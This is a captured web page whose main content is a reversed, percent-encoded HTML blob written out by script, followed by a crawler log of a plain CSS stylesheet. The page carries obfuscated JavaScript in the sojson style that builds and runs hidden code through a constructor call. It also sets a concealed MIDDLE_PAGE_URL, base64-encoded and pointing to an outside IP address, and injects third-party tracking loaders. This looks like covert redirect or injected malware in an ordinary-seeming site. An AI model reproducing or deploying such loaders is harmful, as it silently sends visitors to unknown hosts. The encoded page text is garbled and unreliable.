8B%4E%E8%AB%4E%E8%18%9E%BA%E8%8E%C8%CB%FE%98%58%5E%6B%F9%9E%48%A9%7E%88%88%8E%89%BA%9E%08%C9%6E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%2B%88%6E%A8%18%9E%59%B8%5E%29%AB%4E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%3A%7A%5E%78%AA%8E%C8%29%5E%6B%59%7E%FB%EB%4E%A9%4A%5E%4B%B9%6E%68%EB%4E%6B%8B%5E%09%DA%5E%5A%79%6E%19%08%5E%09%DA%5E%9A%DA%5E%6A%5B%7E%5A%BB%4E%FA%F8%5E%B9%C9%6E%F9%C9%6E%C8%CB%FE%98%DA%7E%59%3B%7E%B8%B9%8E%18%08%3E%FA%D9%6E%4B%0B%6E%18%08%3E%EB%7B%5E%B9%FA%6E%18%08%3E%79%5A%5E%B8%98%6E%98%C9%6E%C8%CB%FE%9A%98%7E%EA%6A%7E%F8%0B%5E%CB%99%7E%68%88%5E%19%08%5E%09%DA%5E%9A%DA%5E%2B%88%7E%19%08%5E%58%08%8E%89%1A%9E%79%FB%5E%38%FB%5E%B9%48%6E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%9A%98%7E%EA%6A%7E%18%08%9E%88%4B%8E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%4B%9B%5E%CB%9B%5E%48%A9%7E%2B%98%8E%DA%58%5E%49%1A%9E%49%AB%4E%AB%78%5E%F8%D8%6E%C8%CB%FE%5A%3B%6E%EA%A9%7E%1A%9A%6E%7B%5B%8E%9A%E8%7E%19%08%5E%09%DA%5E%9A%DA%5E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%3B%6A%9E%49%5A%5E%F8%48%6E%3A%18%6E%CA%6A%9E%E8%78%9E%28%6A%5E%B9%A8%5E%1A%1B%8E%3B%38%6E%C8%CB%FE%AA%AA%8E%C8%59%7E%98%C9%6E%29%2B%6E%C9%68%9E%E8%EB%7E%C8%CB%FE%D9%AB%6E%BB%4B%9E%98%C9%6E%29%2B%6E%B9%A9%9E%B8%C9%5E%C8%CB%FE%B8%8B%4E%8B%7A%8E%68%DA%7E%48%A9%7E%9A%BA%5E%CB%9B%5E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%B9%48%6E%38%FB%5E%88%F8%5E%DB%99%7E%4B%B9%7E%E9%AA%8E%08%8A%8E%48%A9%7E%09%DA%5E%9A%DA%5E%C8%CB%FE%49%18%9E%8A%1A%8E%48%A9%7E%99%B8%6E%A9%8A%7E%C8%CB%FE%98%58%5E%EA%B9%7E%48%A9%7E%28%78%6E%5B%78%6E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%D9%79%8E%B8%98%6E%A9%18%5E%18%08%3E%BA%59%7E%AA%9B%7E%18%08%3E%9A%4A%5E%78%BA%8E%19%08%5E%09%DA%5E%9A%DA%5E%78%88%8E%19%08%5E%58%08%8E%89%1A%9E%79%FB%5E%48%A9%7E%DA%5A%6E%18%CB%4E%1A%39%5E%38%C9%6E%38%FB%5E%B9%48%6E%C8%CB%FE%5A%79%6E%D8%E9%8E%4A%AB%4E%48%A9%7E%29%C9%5E%1A%0A%6E%FA%89%6E%9A%4A%5E%A8%BB%4E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%A9%08%9E%D9%AB%6E%59%B8%5E%29%AB%4E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%7A%58%7E%88%09%5E%7B%59%9E%1A%0A%6E%2A%3B%6E%AA%4B%6E%5B%CB%5E%C8%09%5E%1A%39%5E%38%C9%6E%38%C9%6E%49%D8%5E%78%88%8E%DB%8B%7E%5B%EA%6E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%8A%99%5E%28%8A%6E%38%8B%5E%29%0A%9E%19%08%5E%09%DA%5E%9A%DA%5E%2B%88%7E%3B%9B%5E%6B%FA%5E%3B%09%5E%7B%59%9E%38%C9%6E%C8%1A%8E%5A%1B%5E%38%C9%6E%49%D8%5E%68%59%5E%BB%B9%9E%38%2A%5E%8A%7B%8E%18%C9%7E%28%08%3E%EA%6A%7E%8B%58%5E%BB%D8%7E%09%D8%6E%8A%99%5E%28%8A%6E%D9%08%2E%A8%A9%9E%28%8A%6E%C9%E9%6E%58%0A%5E%C9%08%2E%6A%EB%8E%98%88%8E%4B%0A%5E%EB%F8%7E%02%B3%psbn62%02%B3%psbn62%02%B3%psbn62%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%rbC3%28%08%3E%89%1A%9E%D9%5A%7E%48%A9%7E%3A%7A%5E%78%AA%8E%A8%8B%4E%18%08%9E%19%08%5E%09%DA%5E%9A%DA%5E%2B%88%7E%6A%8B%4E%C8%CB%FE%D9%CA%8E%F9%48%6E%48%A9%7E%FA%19%6E%0A%AA%8E%E8%89%6E%8A%1A%8E%58%08%8E%89%1A%9E%79%FB%5E%78%88%5E%08%8B%4E%48%A9%7E%59%B8%5E%BB%4B%6E%1A%CA%6E%CA%C9%6E%0A%A8%5E%38%F8%5E%C8%29%5E%1A%39%5E%AB%AB%4E%DA%5A%6E%C9%DB%4E%49%BA%9E%4B%59%6E%48%A9%7E%E9%5A%7E%F9%89%6E%D8%0B%5E%69%BB%4E%C8%CB%FE%28%5B%7E%08%C9%6E%28%08%3E%F8%78%9E%DB%38%8E%3A%DA%6E%A9%4A%5E%4B%B9%6E%68%EB%4E%6B%8B%5E%38%C9%6E%EB%4A%7E%2B%88%7E%C8%CB%FE%BB%E8%5E%B8%8B%4E%A9%18%5E%18%C8%6E%58%0A%5E%A8%B9%7E%CA%58%5E%2B%28%6E%88%58%6E%A8%A8%6E%78%0B%5E%38%C9%6E%49%D8%5E%E8%89%6E%8A%1A%8E%C8%CB%FE%18%3B%6E%08%B8%7E%5A%88%5E%E9%4A%9E%A8%B9%7E%CA%58%5E%C8%29%5E%5A%59%7E%28%6A%6E%38%C9%6E%49%D8%5E%68%AB%4E%9B%4B%7E%B8%BB%4E%7B%59%9E%38%C9%6E%6A%7A%7E%28%08%3E%8B%18%9E%19%C8%6E%48%A9%7E%79%EB%5E%D8%8B%4E%68%AB%4E%B8%08%5E%08%8B%4E%FA%89%6E%C8%CB%FE%4A%DA%6E%E8%AB%4E%5A%58%5E%59%A8%6E%38%FB%5E%BA%AB%8E%8A%58%5E%C8%CB%FE%DA%5A%6E%C9%DB%4E%48%A9%7E%A9%E8%5E%AA%48%5E%BB%E8%5E%DA%EB%8E%7B%59%9E%1A%0A%6E%2A%3B%6E%AA%4B%6E%5B%CB%5E%C8%CB%FE%39%89%6E%9B%EA%5E%D8%8B%4E%DA%5A%6E%C9%DB%4E%2B%28%8E%99%59%6E%48%A9%7E%5A%BA%7E%29%58%5E%5A%88%5E%9B%98%7E%A9%18%5E%C8%CB%FE%AA%AA%8E%7B%59%9E%38%C9%6E%6A%7A%7E%28%08%3E%DA%EB%8E%4B%78%8E%5A%59%7E%1A%0B%7E%AB%6B%5E%7B%59%9E%6A%7A%7E%7B%59%9E%38%C9%6E%38%C9%6E%49%D8%5E%68%59%5E%BB%B9%9E%38%2A%5E%8A%7B%8E%18%C9%7E%02%B3%psbn62%02%B3%psbn62%02%B3%psbn62%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%BB%D8%7E%09%D8%6E%8A%99%5E%28%8A%6E%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%28%08%3E%C9%69%5E%1A%DA%6E%69%A9%6E%BA%AB%6E%BA%AB%6E%68%EB%4E%6B%8B%5E%19%08%5E%09%DA%5E%9A%DA%5E%2B%88%7E%39%69%9E%6B%58%5E%0A%A8%5E%38%F8%5E%5A%BB%4E%FA%F8%5E%8B%9B%5E%5A%38%5E%88%EB%5E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%28%08%3E%D9%08%2E%59%B8%5E%98%88%8E%A8%B9%7E%CA%58%5E%5A%BA%7E%29%58%5E%5A%88%5E%9B%98%7E%B9%48%6E%C9%79%9E%49%08%2E%49%08%2E%98%58%5E%F9%89%6E%EA%AB%4E%E9%BB%9E%C8%CB%FE%4B%9B%5E%CB%9B%5E%69%A9%6E%BA%AB%6E%C9%08%2E%B8%69%9E%59%1B%5E%C8%CB%FE%C8%09%5E%08%8B%4E%19%08%5E%09%DA%5E%9A%DA%5E%78%88%8E%C8%CB%FE%E9%5A%7E%F9%89%6E%A9%18%8E%A8%DB%9E%C8%CB%FE%38%FB%5E%B9%48%6E%78%88%8E%9A%98%7E%EA%6A%7E%79%19%8E%6B%8B%5E%19%08%5E%58%08%8E%89%1A%9E%79%FB%5E%C8%CB%FE%7B%78%6E%C9%79%9E%58%38%6E%1B%68%7E%DA%5A%6E%18%CB%4E%1A%39%5E%38%C9%6E%38%C9%6E%49%D8%5E%99%B8%5E%68%59%5E%09%DA%5E%BB%B9%9E%38%2A%5E%8A%7B%8E%18%C9%7E%1B%D9%6E%1B%1B%5E%68%EB%4E%E8%FB%8E%C8%CB%FE%DA%8B%4E%69%99%6E%8A%99%6E%48%A9%7E%EA%AB%4E%58%8B%6E%1B%1B%5E%B9%DB%4E%38%D8%5E%8A%C9%5E%38%FB%5E%DA%8B%4E%B9%48%6E%C9%79%9E%5A%BA%7E%29%58%5E%5A%88%5E%9B%98%7E%E9%5A%7E%F9%89%6E%79%D8%5E%F9%FB%6E%C8%CB%FE%BA%AB%6E%D8%99%9E%2A%3B%6E%08%8B%4E%0B%69%6E%68%EB%4E%E8%FB%8E%79%D8%5E%F9%FB%6E%C8%CB%FE%5A%79%6E%5288%C9%6E%602%B3%psbn62%02%B3%psbn62%02%B3%psbn62%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%pF2%C3%E3%F2%22%gpj.e2e63dc3dd07-8689-7ed4-2598-2d1a83f7F2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%B3%kcolbA3%yalpsidB3%otua02%0A3%nigramB3%xp046A3%htdiwB3%52%001A3%htdiw-xam22%D3%elyts02%gmiC3%E3%pC3%02%02%02%02%02%02%02%02%A0%E3%22%ofni-tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ofni-tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%6852A9%CB%FE%8B%59%6E%1A%CA%6E%08%EA%8E%1B%69%9E%B3%psbn62%02%B3%psbn62%82-70-1202A9%CB%FE%4B%79%9E%6B%79%6E%38%8B%5E%19%F8%5E%02%B3%psbn62%02%B3%psbn62%02%1A%39%5E%68%09%7E%1A%EA%7E%A9%CB%FE%58%08%8E%C9%DB%4E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%4ni_swen22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%E3%napsF2%C3%59%B8%5E%98%88%8E%A8%B9%7E%CA%58%5E%5A%BA%7E%29%58%5E%5A%88%5E%9B%98%7E%B9%48%6E%C9%79%9E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%49%08%2E%49%08%2E%98%58%5E%F9%89%6E%EA%AB%4E%E9%BB%9E%C8%CB%FE%4B%9B%5E%CB%9B%5E%69%A9%6E%BA%AB%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%1_txt22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%3_tb22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tesni-tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%A0%D0%E3%F2%02%22%gpj.5ni_rennabF2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%5ni_nab02%ni_rennab22%D3%ssalc02%vidC3%02%02%02%02%A0%D0%E3%redaehF2%C3%A0%D0%E3%vidF2%C3%02%02%02%02%A0%D0%E3%vidF2%C3%E3%22%xifraelc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%tpircsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%92%D7%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%92%D7%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%92%22%nepo22%82%reward.92%72%reward.72%82%42%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B7%02%92%82%02%noitcnuf82%kcilc.92%72%reggirt-sj.72%82%42%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B3%92%82%reward.92%72%reward.72%82%42%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B7%02%92%82%02%noitcnuf82%ydaer.92%tnemucod82%42%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%tpircsC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vanF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%19%08%5E%19%88%6E%BB%3B%7E%FA%18%8E%E3%22%lmth.tcatnoc22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%19%08%5E%19%88%6E%CB%69%6E%C9%79%9E%E3%22%lmth.tuoba22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%6A%48%7E%A9%18%8E%E9%18%8E%0B%69%6E%E3%22%lmth.swen22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%6B%88%6E%2A%EA%5E%99%B8%5E%D8%C9%6E%E3%22%lmth.remotsuc22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%sE3%ilF2%C3%E3%aF2%C3%3A%BB%5E%8A%E8%6E%69%4A%5E%7B%5B%6E%E3%22%lmth.saesrevo22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%DA%8A%8E%AB%BB%5E%99%BA%7E%2B%6B%7E%E3%22%lmth.ecivres22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%18%0A%9E%69%6A%9E%99%BA%7E%2B%6B%7E%E3%22%lmth.xedni22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tsil-van-reward22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%noitagivan22%D3%elor02%22%van-reward22%D3%ssalc02%vanC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tluafed-reward02%niam-reward22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%regrebmah-reward02%elggot-reward22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgir-reward02%reward22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%1_van22%D3%ssalc02%vidC3%02%02%02%02%A0%D0%E3%vanF2%C3%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%18%0A%9E%69%6A%9E%99%BA%7E%2B%6B%7E%E3%22%lmth.xedni22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%DA%8A%8E%AB%BB%5E%99%BA%7E%2B%6B%7E%E3%22%lmth.ecivres22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%3A%BB%5E%8A%E8%6E%69%4A%5E%7B%5B%6E%E3%22%lmth.saesrevo22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%02%02%02%02%E3%ilF2%C3%E3%aF2%C3%6B%88%6E%2A%EA%5E%99%B8%5E%D8%C9%6E%E3%22%lmth.remotsuc22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%6A%48%7E%A9%18%8E%E9%18%8E%0B%69%6E%E3%22%lmth.swen22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%19%08%5E%19%88%6E%CB%69%6E%C9%79%9E%E3%22%lmth.tuoba22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%E3%aF2%C3%19%08%5E%19%88%6E%BB%3B%7E%FA%18%8E%E3%22%lmth.tcatnoc22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%m_van22%D3%ssalc02%vanC3%02%02%02%02%A0%D0%E3%vidF2%C3%E3%aF2%C3%E3%22%gnp.ogolF2%segamiF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.xedni22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%ogol22%D3%ssalc02%vidC3%02%02%02%02%A0%D0%E3%22%parw22%D3%ssalc02%vidC3%A0%D0%E3%redaehC3%A0%D0%E3%ydobC3%A0%D0%E3%daehF2%C3%A0%D0%E3%tpircsF2%C3%02%02%02%02%A0%D0%B3%92%D7%02%02%02%02%02%02%02%02%A0%D0%B3%92%22%ruc22%82%ssalCdda.92%22%92%782%qeA3%il02%m_van.22%82%42%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B7%02%92%82%02%noitcnuf82%42%02%02%02%02%02%02%02%02%B3%92%72%4v.moc.imaijsj72%82%92%92%92%92%F2%D7%C2%1B7%D5%Z-Az-aB5%F2%82%D5%72%tilps72%B5%22%[base64]%C2%llun82%D5%72%ylppa72%B5%D5%72%edoCrahCmorf72%B5%D5%22%rotcurtsnoc22%B5%92%D5%B5%B2%D5%72%4v.imaijsj72%B5%82%82%82%D5%22%rotcurtsnoc22%B5%D5%22%retlif22%B5%D5%72%4v.moc.imaijsj72%B5%B3%72%D3%wWb0hmLw1Wdq9yM0QDO6MTMy4iM0EjL4MjMuITOx8yL6MHc0RHa72%02%D3%02%LRU_EGAP_ELDDIM02%rav02%02%02%02%02%02%02%02%B3%92%82%92%D7%B3%92%sC2%pb82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucodD3%s02%ravD7%B3%22%sj.hsupF2%moc.udiab.gnahznahz.hsupF2%F2%A3%ptth22%D3%crs.pbB7%esleD7%B3%22%sj.hsupF2%timbusknilF2%moc.citatsdb.zzF2%F2%A3%sptth22%D3%crs.pbB7%92%22%sptth22%D3%D3%D3%p82%fiB3%D5%0B5%92%22%A3%22%82%tilps.locotorp.noitacol.wodniwD3%p02%ravB3%92%22%tpircs22%82%tnemelEetaerc.tnemucodD3%pb02%ravB7%92%82%noitcnuf82%02%02%02%02%02%02%02%02%B3%92%82%92%D7%B3%92%s02%C2%mh82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucod02%D3%02%s02%ravB3%22%409bec4295e01a7b37e3dfc68480f933F3%sj.mhF2%moc.udiab.mhF2%F2%A3%sptth22%02%D3%02%crs.mhB3%92%22%tpircs22%82%tnemelEetaerc.tnemucod02%D3%02%mh02%ravB7%02%92%82%noitcnuf82%B3%D5%B5%02%C7%C7%02%tmh_02%D3%02%tmh_02%rav02%02%02%02%02%02%02%02%A0%D0%E3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%D0%E3%F2%22%teehselyts22%D3%ler02%22%ssc.elytsF2%sscF2%7F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%ferh02%knilC3%02%02%02%02%A0%D0%E3%22%ssc.nim.etaminaF2%2.7.3F2%ssc.etaminaF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%ferh02%22%teehselyts22%D3%ler02%knilC3%02%02%02%02%A0%D0%E3%tpircsF2%C3%E3%22%sj.nim.reward.yreuqjF2%sjF2%0.0.2F2%rewardF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%D0%E3%tpircsF2%C3%E3%22%sj.nim.llorcsiF2%3.1.5F2%llorcSiF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%D0%E3%tpircsF2%C3%E3%22%sj.nim.yreuqjF2%1.11.1F2%yreuqjF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%D0%E3%22%ssc.nim.rewardF2%sscF2%0.0.2F2%rewardF2%y-01-eripxeF2%ndcF2%moc.ptatsp.4sF2%F2%A3%sptth22%D3%ferh02%22%teehselyts22%D3%ler02%knilC3%02%02%02%02%A0%D0%E3%F2%02%22%mrofsnart-on22%D3%tnetnoc02%22%lortnoC-ehcaC22%D3%viuqe-ptth02%atemC3%90%A0%D0%E3%F2%02%22%ppaetis-on22%D3%tnetnoc02%22%lortnoC-ehcaC22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%D0%E3%F2%02%22%92%xp000102%A3%htdiw-xam82%02%dna02%neercs02%ylno22%D3%aidem02%22%etanretla22%D3%ler02%22%F2%moc.nibacaisa.mF2%F2%A3%ptth22%D3%ferh02%knilC3%02%02%02%02%A0%D0%E3%F2%02%22%F2%moc.nibacaisa.mF2%F2%A3%ptthD3%lruB3%lmthxD3%tamrof22%D3%tnetnoc02%22%tnega-selibom22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%F2%22%F2%moc.nibacaisa.wwwF2%F2%A3%ptth22%D3%ferh02%22%lacinonac22%D3%ler02%knilC3%02%02%02%02%E3%F2%02%22%12%1B%DB%5E%5B%49%7E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%4B%59%6E%C8%EA%5E%FB%AB%7E%8A%C9%5E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%C2%FB%AB%7E%8A%C9%5E%9A%88%5E%F8%6A%7E%19%2A%9E%68%7A%8E%BB%68%5E%C9%E9%6E%C2%9A%88%5E%F8%6A%7E%19%2A%9E%68%7A%8E%9B%4B%8E%D8%58%5E%19%2A%9E%68%7A%8E%BB%68%5E%C9%E9%6E%C2%B8%C9%7E%28%7A%8E%FB%AB%7E%8A%C9%5E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%22%D3%tnetnoc02%22%noitpircsed22%D3%eman02%atemC3%02%02%02%02%E3%F2%02%22%1B%DB%5E%5B%49%7E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%4B%59%6E%C8%EA%5E%FB%AB%7E%8A%C9%5E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%22%D3%tnetnoc02%22%sdrowyeK22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%eltitF2%C3%1B%DB%5E%5B%49%7E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%4B%59%6E%C8%EA%5E%FB%AB%7E%8A%C9%5E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%02%-02%BB%79%9E%0B%69%6E%6A%48%7E%A9%18%8E%02%-02%59%B8%5E%98%88%8E%A8%B9%7E%CA%58%5E%5A%BA%7E%29%58%5E%5A%88%5E%9B%98%7E%B9%48%6E%C9%79%9E%29%AA%5E%0A%CB%4E%BB%68%5E%C9%E9%6E%49%08%2E%49%08%2E%98%58%5E%F9%89%6E%EA%AB%4E%E9%BB%9E%C8%CB%FE%4B%9B%5E%CB%9B%5E%69%A9%6E%BA%AB%6E%E3%eltitC3%02%02%02%02%A0%D0%E3%F2%02%22%onD3%elbalacs-resu02%C2%0.1D3%elacs-mumixamC2%0.1D3%elacs-laitini02%C2%htdiw-ecivedD3%htdiw22%D3%tnetnoc02%22%tropweiv22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%22%8-ftu22%D3%tesrahc02%atemC3%02%02%02%02%A0%D0%E3%daehC3%A0%D0%E3%lmthC3%A0%D0%E3%EPYTCOD12%C3%';</script><script id='crypt_eval_js'>var _0x42d7 = ['write', 'reverse'];var _0x5cef = function(_0x42d7d2, _0x5cefe4) {_0x42d7d2 = _0x42d7d2 - 0x0;var _0x950fea = _0x42d7[_0x42d7d2];return _0x950fea;};document[_0x5cef('0x0')](decodeURIComponent(html['split']('')[_0x5cef('0x1')]()['join']('')));['sojson.v4']['filter']['constructor'](((['sojson.v4']+[])['constructor']['fromCharCode']['apply'](null,'[base64]'['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

--- FILE ---
content_type: text/css
request_url: https://cdn-02.g52j7.com:8443/qyzq/static/7/css/style.css
body_size: 9464
content:
@charset "utf-8";
/* CSS Document */
@font-face {
   font-family: '微软雅黑';
   src: url("../images/GOTHIC.ttf") format('truetype');
   font-family: 'ChopinScript';
   src: url("../images/CHOPS.ttf") format('truetype');
}
* { margin:0; padding:0; border:medium none; text-decoration:none;}
html { font-size:62.5%;}
img, object { max-width:100%;}
.pp{ padding-top:140px;}
body { font-size:1.4em; font-family:"微软雅黑"; line-height:2em; color:#444}
a { color:inherit}
a:hover{ color:#e6be19}
li { list-style:none}
table { border-collapse:collapse}
input { outline:medium;}
.clearfix { clear: both; }

.f_l{ float:left;}
.f_r{ float:right;}

.input_1{ width:40%; height:1em; line-height:1em; background-color:#f6f6f6; border:solid #ddd 1px; border-radius:15px; padding:0.7em 0 0.7em 1%; margin:0.2em auto 1.4em auto; display:block;font-family:"微软雅黑";}
.input_2{ width:40%; height:8.6em; background-color:#f6f6f6; border:solid #ddd 1px; margin:0.2em auto 1.4em auto; border-radius:15px; display:block; padding:0.7em 0 0.9em 1%; font-size:1em; font-family:"微软雅黑";}
.input_3{ width:41%; height:2.7em; background-color:#555; border:none; margin:0.1em auto 0.8em auto; border-radius:15px; display:block; color:#fff; font-size:1em; cursor:pointer;font-family:"微软雅黑";}

.txt_1{ font-size:2.2em;}
.txt_2{ font-size:1.2em; color:#999}
.txt_3{ font-size:2.6em;}
.txt_4{ font-size:1.4em; color:#23b6c7}
.txt_5{ font-size:1.4em; color:#fff}
.txt_6{ font-size:1.14em;}
.txt_7{ font-size:2.4em; color:#333; font-weight:bold; padding-bottom:1em;}
.txt_8{ font-family: 'Century Gothic'; font-size:2.6em; color:#aaa}
.txt_9{ color:#fff; font-size:1.4em;}
.txt_10{ color:#fff; font-size:2.4em; padding-bottom:1em;}
.txt_11{ color:#23b6c7;}
.txt_12{ font-size:1.8em; color:#23b6c7;}
.txt_13{ font-size:1em; color:#23b6c7}
.txt_14{ color:#f3cd06; font-size:2.2em}
.txt_15{ color:#f3cd06;}
.txt_16{ color:#ddd;}
.txt_17{ font-size:1.7em;}
.txt_18{ font-size:1.2em;}
.txt_19{ color:#fff; font-size:1.3em; font-weight:bold;}
.txt_20{ font-size:1.4em;}
.txt_21{ font-size:0.8em;}
.txt_22{ font-family: 'Century Gothic'; font-size:2.0em; color:#aaa}
.txt_23{ color:#23b6c7;}
.txt_24{ color:#999;}
.txt_25{ color:#fff; font-size:1.8em;}
.txt_26{ color:#eee;}
